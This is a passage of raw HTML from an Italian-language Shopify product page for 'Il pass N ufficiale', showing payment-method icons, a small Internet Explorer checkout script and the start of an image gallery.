                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24750649934131__main" class="shopify-section section"><section
  id="MainProduct-template--24750649934131__main"
  class="page-width section-template--24750649934131__main-padding"
  data-section="template--24750649934131__main"
><style data-shopify>.section-template--24750649934131__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24750649934131__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24750649934131__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24750649934131__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24750649934131__main"
  data-section="template--24750649934131__main"
  
  role="region"
  aria-label="Visualizzatore di galleria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24750649934131__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24750649934131__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24750649934131__main">
        Passa alle informazioni sul prodotto
      </a><ul
      id="Slider-Gallery-template--24750649934131__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24750649934131__main-33886702928179"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24750649934131__main-33886702928179"
          data-alt="Il pass N ufficiale"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=246 246w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=493 493w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=600 600w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=713 713w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=823 823w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=990 990w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1100 1100w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1206 1206w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1346 1346w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1426 1426w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1646 1646w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24750649934131__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=246 246w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=493 493w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=600 600w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=713 713w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=823 823w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=990 990w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1100 1100w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1206 1206w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1346 1346w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1426 1426w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1646 1646w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33886702928179">
      <span class="visually-hidden">
        Apri contenuti multimediali 1 in finestra modale
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24750649934131__main-33764824285491"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24750649934131__main-33764824285491"
            data-alt="Il pass N ufficiale"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=246 246w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=493 493w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=600 600w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=713 713w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=823 823w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=990 990w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1100 1100w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1206 1206w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1346 1346w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1426 1426w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1646 1646w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24750649934131__main">
